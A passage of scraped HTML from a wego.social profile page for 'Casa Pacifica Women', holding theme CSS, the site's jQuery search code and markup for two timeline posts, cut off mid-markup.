.wo_user_profile .user-bottom-nav li .menuactive {
    border-bottom: 2px solid #a84849;
    color:#a84849;
}
.ads-navbar-wrapper ul li a.active {
     background-color: #c45a5b !important;
}



#welcomeheader .mdbtn:hover{background-color: #ffffff;color: #1e2321;border-color: #ffffff;}

.post .panel.active_shadow {
    box-shadow: 0 0 0 1.5px #a84849 !important;
}

.ui-widget-header .ui-state-default, .wo_adv_search_filter_side .ui-slider .ui-slider-range, .wo_adv_search_filter_side .ui-slider .ui-slider-handle {
    background-color: #a84849;
}

.reaction-like::before {
    content: "Like";
}
.reaction-love::before {
    content: "Love";
}
.reaction-haha::before {
    content: "HaHa";
}
.reaction-wow::before {
    content: "WoW";
}
.reaction-sad::before {
    content: "Sad";
}
.reaction-angry::before {
    content: "Angry";
}

.navbar-default .dropdown-menu.ani-acc-menu >li>a:hover {
    color: #ffffff;background-color: #a84849;
}
#wo_nw_msg_page .msg_under_hood .mobilerightpane .messages-search-users-form .wo_msg_tabs li.active a, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_opts_btns > span:hover, .text-sender-container .msg_usr_info_top_list .msg_usr_cht_usr_data a:hover {
    color: #a84849;
}
.text-sender-container .outgoing .message-model .message {background-color: #a84849;color: #ffffff;}
.text-sender-container .outgoing .message-model .message p, .text-sender-container .outgoing .message-model .message a {color: #ffffff;}


#filterby-post li {
    width: 16.5%;
}
</style>
    
          <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/dark.css" id="night-mode-css">
       </head>

   <body  chat-off="true" >
    <div id="focus-overlay"></div>
      <input type="hidden" class="seen_stories_users_ids" value="">
      <input type="hidden" class="main_session" value="6773a0bc40bfc4702c25">
               <header class="header-container">
            <input type="hidden" name="remaining_dislikes" id="remaining_dislikes" value="5">
<input type="hidden" name="daily_dislikes" id="daily_dislikes" value="5">
<div class="navbar navbar-default navbar-fixed-top">
  <nav class="header-fixed1000">
    <div class="container-fluid">
      <a class="brand header-brand" href="https://wego.social">
        <img width="130" src="https://wego.social/themes/wg1wga/img/logo.png" alt="WeGo.social Logo"/>
      </a>
        <ul class="nav navbar-nav">
          <li class="dropdown search-container">
            <form class="navbar-form navbar-left col-lg-12 form-group" data-toggle="dropdown" role="button" id="navbar-searchbox" role="search">
              <div class="form-group inner-addon left-addon ">
				<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather main-color feather-search glyphicon"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
                <input type="text" class="form-control search-input" onkeyup="Wo_DetectSearchType(this.value), document.getElementById('wo_repeat_search').innerHTML = escapeHtml(this.value)" placeholder="Search for people, pages, groups and #hashtags" dir="auto" >
              </div>
            </form>
            <ul class="dropdown-menu search-dropdown-container" style="margin-left:7px;" role="menu">
              <div class="search-dropdown-result">
                              </div>
              <li>
                <span class="search-advanced-container">
                  <a href="https://wego.social/search" class="search-advanced-link" data-ajax="?link1=search">
                    <div class="feather-svg-parent">
						<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-search"><circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line></svg>
					</div>
					<span style="vertical-align: middle;display: table-cell;padding-left: 10px;">
						Advanced Search 
						<span id="wo_repeat_search"></span>
					</span>
                  </a>
                </span>
              </li>
            </ul>
          </li>
        </ul>
        <ul class="nav navbar-nav navbar-right pull-right">
   <li class="dropdown">
      <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
      <i class="fa fa-user"></i> Guest 
      <span class="caret"></span>
      </a>
      <ul class="dropdown-menu" role="menu">
         <li>
            <a href="https://wego.social/welcome/?last_url=https://wego.social%2Fcasapacific">
            Login            </a>
         </li>
         <li>
            <a href="https://wego.social/register">
            Register            </a>
         </li>
         <li>
            <a href="?mode=day">
               Day mode            </a>
         </li>
      </ul>
   </li>
</ul>      </div>
    </div>
  </nav>
</div>
<div class="loader"></div>
<script type="text/javascript">

jQuery(document).ready(function($) {
  $(".search-input").keydown(function(event) {
    if (event.keyCode == 13 && event.shiftKey == 0) {
      event.preventDefault();
      window.location = 'https://wego.social/search?query=' + $(this).val();
    }
  });
});
var Searchcontainer = $('.search-container');
var SearchBox = $('.search-container .search-input');
var SearchResult = $('.search-dropdown-result');

function Wo_ChangeHomeButtonIcon() {

  $('.navbar-home #home-button').html('<i class="fa fa-circle-o-notch fa-spin"></i>');
}
  
function Wo_DetectSearchType(query) {
  var Hash = smokeTheHash(query);
  if (Hash) {
    $('.search-advanced-container').hide(200);
    Wo_SearchhashResult(query);
  } else {
    $('.search-advanced-container').fadeIn(200);
    Wo_SearchResult(query);
  }
}

function Wo_ClearSearches() {
  $('.clear-searches').html('<i class="fa fa-spinner fa-spin"></i>');
   $.get(Wo_Ajax_Requests_File(), {f: 'clearChat'}, function(data) {
        if (data.status == 200) {
           location.reload();
        }
   });
}

function Wo_GetRecentSearchs() {
  $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'recent'}, function(data) {
      if (data.status == 200) {
          if (data.html.length > 0) {
            SearchResult.html('<div class="recent"><div class="gray recent-searches pull-left"> Recent Searches</div><div onclick="Wo_ClearSearches();" class="gray recent-searches clear-searches pointer pull-right" style="color: #F44336;"><svg style="vertical-align: middle;margin-top: -3px;" xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>Clear</div><div class="clear"></div></div>' + data.html);
          }
        }
  });
}
function Wo_SearchResult(query) {
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'normal', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });
      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}


function Wo_SearchhashResult(query) {
    var Searchcontainer = $('.search-container');
    var SearchBox = $('.search-container .search-input');
    var SearchResult = $('.search-dropdown-result');
    if (SearchBox.val() != '') {
      Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      Searchcontainer.addClass('open');
      Searchcontainer.find('.search-advanced-link').attr('href','https://wego.social/search/' + query);
      Searchcontainer.find('.search-advanced-link').attr('data-ajax','?link1=search&query=' + query);
      $.get(Wo_Ajax_Requests_File(), {f: 'search', s: 'hash', query: query}, function(data) {
        if (data.status == 200) {
          if (data.html.length == 0) {
            SearchResult.html('<span class="center-text">' + " No result found" + '<span>');
          } else {
            SearchResult.html(data.html);
          }
        }
        Wo_progressIconLoader(Searchcontainer.find('.navbar-form'));
      });

      $(document).click(function() {
        Searchcontainer.removeClass('open');
      });
    } else {
      Searchcontainer.removeClass('open');
    }
}

function smokeTheHash(str) {
  var n = str.search("#");
  if(n != "-1"){
    return true;
  } else {
    return false;
  }
}
</script>         </header>
                    <div class="pwa-container"><button class="pwa-button">Add to homescreen to use our app</button><button class="pwa-hide">X</button></div>
        <div class="content-container container" style="margin-top:25px;">
         <div class="ad-placement-header-footer">
                     </div>
         <div id="contnet"><style>.post-youtube iframe {overflow: hidden !important; height: 360px !important;} #filterby-post li{width:14.28% !important;}</style>
<div class="row page-margin profile wo_user_profile" data-page="timeline" data-id="100391">
    <div class="profile-container">
        <div class="card hovercard" style="margin-bottom: 0px;">
        	<div class="cardheader user-cover">
								<div class="user-cover-uploading-container"></div>
				<div class="user-cover-uploading-progress">
					<div class="pace-activity-parent"><div class="pace-activity"></div></div>
				</div>
				<div class="user-cover-reposition-container">
					<div class="user-cover-reposition-w">
						<img id="cover-image" src="https://wego.social/upload/photos/d-cover.jpg?cache=0" alt="Casa Pacifica Women Cover Image" onclick="Wo_OpenProfileCover('upload/photos/d-cover.jpg');" class="pointer"/>
					</div>
					<div class="user-reposition-container">
						<img id="full-image" src="https://wego.social/upload/photos/d-cover.jpg" alt="User Image"/>
						<div class="user-reposition-dragable-container" align="center">
							<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-move"><polyline points="5 9 2 12 5 15"></polyline><polyline points="9 5 12 2 15 5"></polyline><polyline points="15 19 12 22 9 19"></polyline><polyline points="19 9 22 12 19 15"></polyline><line x1="2" y1="12" x2="22" y2="12"></line><line x1="12" y1="2" x2="12" y2="22"></line></svg>
							Drag to reposition cover						</div>
						<div class="user-cover-uploading-container user-repositioning-icons-container1"></div>
						<div class="user-cover-uploading-progress user-repositioning-icons-container"></div>
					</div>
				</div>
			</div>

			<div class="problackback"></div>

			<div class="pic-info-cont">
                <div class="user-avatar flip ">
                    <div class="user-avatar-uploading-container">
                        <div class="user-avatar-uploading-progress">
                            <div class="ball-pulse"><div></div><div></div><div></div></div>
                        </div>
                    </div>
                    <img id="updateImage-100391" class="pointer " alt="Casa Pacifica Women Profile Picture" src="https://wego.social/upload/photos/2024/08/9iGQt9OGeEydcUMde7iX_28_385fbcdd090929fecdca0f8c6f94dca4_avatar.jpg?cache=0"  onclick="Wo_OpenProfilePicture('upload/photos/2024/08/9iGQt9OGeEydcUMde7iX_28_385fbcdd090929fecdca0f8c6f94dca4_avatar.jpg');"  />
                                    </div>
                <div class="info">
                    <div class="title">
                        <a href="https://wego.social/casapacific" data-ajax="?link1=timeline&u=casapacific">
                        Casa Pacifica Women                        </a>
                        
						                    </div>
                    <div class="options-buttons">
						<span class="user-follow-button btn-glossy">
                                                </span>
                        <span id="alert-box-100391" class="user-alert-button btn-glossy" style="display:none;">	
                            <span id="Alert-100391">	
                                <button type="button" onclick="Wo_RegisterUserAlert(100391, 0)" class="  btn btn-default btn-sm" id="wo_useralert_btn" style="padding-top:4px !important;">	
                                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                                </button>	
                            </span>	
                        </span>
                        <span class="profile-message-btn btn-glossy">
                                                </span>
																		                    </div>
                                    </div>
			</div>
		</div>

		<div class="row" style="margin: -33px 0px 20px 0px;">
			<label class="col-md-1 "></label>
			<div class="user-bottom-nav col-md-12 ">
				<ul>
					<li>
						<a href="https://wego.social/casapacific" data-ajax="?link1=timeline&u=casapacific">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-home"><path d="M3 9l9-7 9 7v11a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"></path><polyline points="9 22 9 12 15 12 15 22"></polyline></svg></span>
							<span>Timeline</span>
						</a>
					</li>
										<li>
						<a href="https://wego.social/casapacific/groups" data-ajax="?link1=timeline&u=casapacific&type=groups">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-grid"><rect x="3" y="3" width="7" height="7"></rect><rect x="14" y="3" width="7" height="7"></rect><rect x="14" y="14" width="7" height="7"></rect><rect x="3" y="14" width="7" height="7"></rect></svg></span>
							<span>Groups</span>
						</a>
					</li>
															<li>
						<a href="https://wego.social/casapacific/comments" data-ajax="?link1=timeline&u=casapacific&type=comments">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-message-circle"><path d="M21 11.5a8.38 8.38 0 0 1-.9 3.8 8.5 8.5 0 0 1-7.6 4.7 8.38 8.38 0 0 1-3.8-.9L3 21l1.9-5.7a8.38 8.38 0 0 1-.9-3.8 8.5 8.5 0 0 1 4.7-7.6 8.38 8.38 0 0 1 3.8-.9h.5a8.48 8.48 0 0 1 8 8v.5z"></path></svg></span>
							<span>Comments</span>
						</a>
					</li>
					<li>	
						<a href="https://wego.social/casapacific/reactions" data-ajax="?link1=timeline&u=casapacific&type=reactions">	
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>	
							<span>Reactions</span>	
						</a>	
					</li>
										<!-- 					<li>
						<a href="https://wego.social/casapacific/likes" data-ajax="?link1=timeline&u=casapacific&type=likes">
							<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg></span>
							<span>Likes</span>
						</a>
					</li>
					 -->
																<li>
							<a href="https://wego.social/casapacific/following" data-ajax="?link1=timeline&u=casapacific&type=following">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-user-plus"><path d="M16 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="8.5" cy="7" r="4"></circle><line x1="20" y1="8" x2="20" y2="14"></line><line x1="23" y1="11" x2="17" y2="11"></line></svg></span>
								<span>Following</span>
							</a>
						</li>
						<li>
							<a href="https://wego.social/casapacific/followers" data-ajax="?link1=timeline&u=casapacific&type=followers">
								<span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-users"><path d="M17 21v-2a4 4 0 0 0-4-4H5a4 4 0 0 0-4 4v2"></path><circle cx="9" cy="7" r="4"></circle><path d="M23 21v-2a4 4 0 0 0-3-3.87"></path><path d="M16 3.13a4 4 0 0 1 0 7.75"></path></svg></span>
								<span>Followers</span>
							</a>
						</li>
					                    <li>
						<a href="https://wego.social/casapacific/photos" data-ajax="?link1=timeline&u=casapacific&type=photos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-camera"><path d="M23 19a2 2 0 0 1-2 2H3a2 2 0 0 1-2-2V8a2 2 0 0 1 2-2h4l2-3h6l2 3h4a2 2 0 0 1 2 2z"></path><circle cx="12" cy="13" r="4"></circle></svg></span>
							<span>Photos</span>
						</a>
					</li>
                    <li>
						<a href="https://wego.social/casapacific/videos" data-ajax="?link1=timeline&u=casapacific&type=videos">
                            <span class="split-link"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-youtube"><path d="M22.54 6.42a2.78 2.78 0 0 0-1.94-2C18.88 4 12 4 12 4s-6.88 0-8.6.46a2.78 2.78 0 0 0-1.94 2A29 29 0 0 0 1 11.75a29 29 0 0 0 .46 5.33A2.78 2.78 0 0 0 3.4 19c1.72.46 8.6.46 8.6.46s6.88 0 8.6-.46a2.78 2.78 0 0 0 1.94-2 29 29 0 0 0 .46-5.25 29 29 0 0 0-.46-5.33z"></path><polygon points="9.75 15.02 15.5 11.75 9.75 8.48 9.75 15.02"></polygon></svg></span>
							<span>Videos</span>
						</a>
					</li>

				</ul>
			</div>
			<label class="col-md-1 "></label>
		</div>
	</div>

    <div class="col-md-8">
		        			<div class="posts_load">
				<div id="posts" class="HH" data-story-user="100391">
					<div class="pinned-post-container">
											</div>
					        <div class="post-container">
    <div class="post non-boosted" id="post-7169161" data-post-id="7169161"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/casapacific" data-ajax="?link1=timeline&u=casapacific">
      <img src="https://wego.social/upload/photos/2024/08/9iGQt9OGeEydcUMde7iX_28_385fbcdd090929fecdca0f8c6f94dca4_avatar.jpg?cache=0" id="updateImage-100391" class="avatar" alt="Casa Pacifica Women profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="100391">
            <!-- <a href="https://wego.social/casapacific" data-ajax="?link1=timeline&u=casapacific"><b>Casa Pacifica Women</b></a> -->
            <a ondblclick="window.open('https://wego.social/casapacific')" class="pointer" ><b>Casa Pacifica Women</b></a>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
         Changed his profile picture         </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 2.952192-36.568064-0.034816-41.795584-8.969216-15.694848-17.163264-42.614784-35.874816-66.518016-19.938304-25.468928-35.127296-78.476288-35.127296-78.476288-11.49952-51.494912 11.113472-80.176128 27.346944-93.524992-38.79936-16.504832-75.77088-11.500544-111.004672 15.817728-33.304576 25.801728-53.579776 60.276736-62.400512 101.34016-0.73216 3.550208-2.598912 8.856576-5.159936 9.698304-10.650624 3.513344-12.809216 12.333056-12.36992 20.677632 0.622592 11.748352 2.01216 24.22784 6.69696 34.804736 11.12576 25.032704 23.165952 49.883136 37.220352 73.378816 8.526848 14.273536 21.26336 26.20416 32.681984 38.647808 6.257664 6.770688 9.1136 24.045568 2.598912 30.12096-8.966144 8.41728-18.152448 17.420288-28.94848 22.98368-44.24704 22.838272-88.897536 44.9792-133.876736 66.352128-23.606272 11.235328-33.304576 29.754368-34.219008 54.311936-0.257024 6.587392 0.072704 13.211648-0.036864 19.800064-0.365568 24.702976 6.514688 31.840256 31.547392 31.986688 20.420608 0.101376 40.84224-0.055296 61.263872-0.031744 9.283584-1.284096 7.636992-3.371008 16.339968-12.476416s2.842624-9.140224 37.388288-26.02496C181.1507 727.921664 392.69374 624.524288 392.69374 624.524288z"/></svg>	
                      </div>	
                  	
              	
              <div class="user-button user-post-header-button">	
                  	
              </div>	
              <div id="alert-box-100391" class="alert-box-100391 user-button user-alert-butto btn-glossy user-post-header-button" style="display:none;">	
                    <span id="Alert-" class="Alert-">	
                        <button type="button" onclick="Wo_RegisterUserAlert(100391, 0)" class="  btn btn-default btn-sm alert-box-button-100391" id="wo_useralert_btn" style="padding-top:4px;padding-left:0px;border: none;" data-toggle="tooltip" title="Turn alerts on">	
                            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24"><path fill="currentColor" d="M21,19V20H3V19L5,17V11C5,7.9 7.03,5.17 10,4.29C10,4.19 10,4.1 10,4A2,2 0 0,1 12,2A2,2 0 0,1 14,4C14,4.1 14,4.19 14,4.29C16.97,5.17 19,7.9 19,11V17L21,19M14,21A2,2 0 0,1 12,23A2,2 0 0,1 10,21"></path></svg>	
                        </button>	
                    </span>	
              </div>
                  <!--------------------adding------------->
      </div>
      <h6>
         <span class="time">
            <a style="color:#9197a3" class="ajax-time" href="https://wego.social/post/7169161" title="2024-08-28T12:39:45+00:00" target="_blank">1 year ago</a>
            <!-- <a  style="color:#9197a3" href="https://wego.social/post/7169161" title="28 Aug 2024 - 12:39 pm" target="_blank">28 Aug 2024 - 12:39 pm</a> -->
         </span>
         <!-- Hide privacy -->
                  <!-- Hide privacy -->
                                             <!-- Hide privacy -->
                  <!-- Hide privacy -->
      </h6>
   </div>
</div>
            <!-- header -->

            <div class="post-description" id="post-description-7169161">
                <p onclick="Wo_OpenLightBox(7169161)" style="display:none;">test</p>

                
                
                
                <!-- shared_post -->
                                <!-- shared_post -->

                                    
                    
                    
                        <!-- product -->
                                                <!-- product -->

                        <!-- feeling -->
                        <p dir="auto">
    <span data-translate-text="7169161"> </span>
                    </p>
                        <!-- feeling -->

                        
                        <!-- colored post -->
                                                <!-- colored post -->
                        
                        <!-- embed -->
                                                <!-- embed -->
                    
                        <!-- postMap -->
                                                <!-- postMap -->

                        <!-- fetched_url -->
                                                <!-- fetched_url -->

                        <!-- event -->
                                                <!-- event -->

                        <!-- blog -->
                                                <!-- blog -->
                             
                        <!-- postFile -->
                        
                            <div class="post-file wo_shared_doc_file" id="fullsizeimg">
                                <!-- <div style="width: 100%;height: 100%;position: absolute;background-color: rgba(0,0,0,0.3);filter: blur(5px);"></div> -->
                                <img src='https://wego.social/upload/photos/2024/08/9iGQt9OGeEydcUMde7iX_28_385fbcdd090929fecdca0f8c6f94dca4_avatar_full.jpg' alt='image' class='image-file pointer' onclick='Wo_OpenLightBox(7169161);'>                            </div>

                                                <!-- postFile -->

                        <!-- postSticker -->
                                                <!-- postSticker -->
                        
                        <!-- postPhoto -->
                                                <!-- postPhoto -->

                        <!-- postRecord -->
                                                <!-- postRecord -->
                    
                        <div id="fullsizeimg" style="position: relative;">
                            <!-- photo_album -->
                                                        <!-- photo_album -->

                            <!-- multi_image -->
                                                        <!-- multi_image -->
                        
                            <div class="clear"></div>
                        </div>

                        
                        <!-- poll -->
                                                <!-- poll -->
                    
                
                <div class="clear"></div>
                <!-- footer -->
                <span class="pull-left please-login-text"><a href="https://wego.social/welcome/?last_url=https%3A%2F%2Fwego.social%2Fpost%2F7169161">Please log in to like, wonder, share and comment!</a></span>
<div class="clear"></div>
<div class="clear"></div>
</div>

                <!-- footer -->

                            </div>
        </div>
    </div>

<script type="text/javascript">
$(function () {
	$("#post-7169161 .post-description p, .product-description").readmore({
      speed: 75,
      moreLink: '<a href="#" class="hash">Read more</a>',
      lessLink: '<a href="#" class="hash">Read less</a>'
    });

        $("#post-7169161 .textarea").triggeredAutocomplete({
       hidden: '#hidden_inputbox_comment',
       source: Wo_Ajax_Requests_File() + "?f=mention",
       trigger: "@" 
    });
    $('[data-toggle="tooltip"]').tooltip();
    $('.dropdown-menu.post-recipient, .dropdown-menu.post-options, .wo_emoji_post').click(function (e) {
      e.stopPropagation();
    });

    var remaining_dislikes = $("#remaining_dislikes").val();
    var daily_dislikes = $("#daily_dislikes").val();

    $(".btn-dislike").attr('title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-dislike").attr('title', '');

    $(".btn-comment-dislike").attr('data-original-title', remaining_dislikes + '/' + daily_dislikes + ' TG1TGA\'s remaining <br> Short for \'TheyGo1TheyGoAll\' <br> Anti Troll feature');
    $('[data-toggle="tooltip"]').tooltip({html:true});
    $(".btn-comment-dislike").attr('title', '');
});

jQuery(document).click(function(event){
    if (!(jQuery(event.target).closest(".remove_combo_on_click").length)) {
        jQuery('.remove_combo_on_click').removeClass('comment-toggle');
    }
});


</script>            <div class="post-container">
    <div class="post non-boosted" id="post-6285758" data-post-id="6285758"    data-post-type="">
                <div class="panel panel-white panel-shadow">
            <!-- header -->
            <div class="post-heading">
   <div class="pull-left image">
      <a href="https://wego.social/casapacific" data-ajax="?link1=timeline&u=casapacific">
      <img src="https://wego.social/upload/photos/2024/08/9iGQt9OGeEydcUMde7iX_28_385fbcdd090929fecdca0f8c6f94dca4_avatar.jpg?cache=0" id="updateImage-100391" class="avatar" alt="Casa Pacifica Women profile picture">
      </a>
   </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="pull-right">
         </div>
   <!-- Hide dropdown -->
      <!-- Hide dropdown -->
   <div class="meta">
      <div class="title h5">
         <span class="user-popover" data-type="user" data-id="100391">
            <!-- <a href="https://wego.social/casapacific" data-ajax="?link1=timeline&u=casapacific"><b>Casa Pacifica Women</b></a> -->
            <a ondblclick="window.open('https://wego.social/casapacific')" class="pointer" ><b>Casa Pacifica Women</b></a>
                     </span>
                                               
              
                                 
            
            
                  <small class="small-text">
                  </small>
                           
            <!-------------adding--------->
               
                  	
                      <div class="user-post-header-button" style="padding-left:5px;">	
                          <svg xmlns="http://www.w3.org/2000/svg" class="icon" height="22" viewBox="0 0 1025 1024" version="1.1" style="color:#999999 ;" data-toggle="tooltip" title="Not following you"><path fill="currentColor" d="M1023.863788 860.050432c-0.072704-41.283584-20.860928-68.69504-57.934848-86.116352-54.12864-25.435136-108.147712-51.127296-161.544192-77.990912-32.09728-16.176128-65.547264-29.754368-94.203904-52.774912-17.640448-14.163968-24.520704-29.791232-20.896768-50.87232 0.695296-4.026368 2.525184-8.92928 5.525504-11.308032 47.357952-37.58592 75.575296-87.030784 92.264448-143.903744 1.207296-4.099072 3.586048-8.271872 6.514688-11.418624 27.375616-29.571072 37.000192-64.851968 33.37728-103.939072-1.427456-15.3344-9.771008-23.093248-24.630272-26.20416-6.770688-39.087104-20.824064-75.977728-42.856448-109.50144-45.93152-69.9392-105.183232-116.89472-195.324928-112.978944-45.894656 1.97632-83.884032 20.421632-117.004288 49.517568-52.37248 45.96736-82.05312 104.964096-96.180224 173.21984-15.188992 3.038208-23.49568 10.760192-25.252864 28.291072-3.806208 37.366784 6.075392 70.964224 31.913984 99.400704 4.20864 4.647936 7.942144 10.466304 9.735168 16.396288 16.54272 54.64064 43.880448 102.329344 89.042944 138.89024 8.088576 6.551552 13.394944 39.344128 5.929984 46.224384-13.943808 12.845056-27.741184 27.15648-44.320768 35.683328-78.613504 40.551424-157.88544 79.8208-237.413376 118.578176-26.46016 12.919808-43.51488 32.681984-48.309248 60.53376-3.878912 22.544384-3.806208 45.894656-4.099072 68.878336-0.365568 28.803072 13.504512 42.380288 43.00288 42.527744 16.212992 0.109568 32.427008-2.378752 48.638976-2.341888 121.652224-0.22016 243.341312-0.146432 364.99456-0.109568 134.132736 0 268.301312 0.146432 402.434048 0 20.714496-0.036864 32.572416-9.039872 35.023872-29.425664C1024.632812 899.759104 1023.900652 879.812608 1023.863788 860.050432zM392.69374 624.524288c-18.581504-9.51296-38.226944-17.29024-52.668416-33.581056-8.198144-9.259008-7.68512-24.777728 0.73216-33.88928 4.021248-4.355072 7.960576-8.800256 11.814912-13.320192 15.816704-19.400704 